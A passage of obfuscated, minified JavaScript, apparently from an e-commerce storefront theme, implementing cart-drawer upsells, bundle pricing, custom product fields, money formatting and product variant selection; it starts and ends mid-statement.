_0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new 